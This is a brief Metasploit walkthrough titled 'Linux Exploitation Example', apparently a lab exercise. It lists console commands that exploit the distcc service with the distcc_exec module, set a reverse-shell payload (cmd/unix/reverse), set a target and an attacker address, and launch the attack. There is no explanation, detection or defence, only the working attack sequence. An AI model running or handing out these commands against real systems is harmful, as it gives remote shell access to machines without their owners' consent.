 Linux Exploitation Example
search distcc
use unix/misc/distcc_exec
show payloads
set payload cmd/unix/reverse
show options
set rhost 192.168.20.23
set lhost 192.168.20.102 (your ip)
exploit
 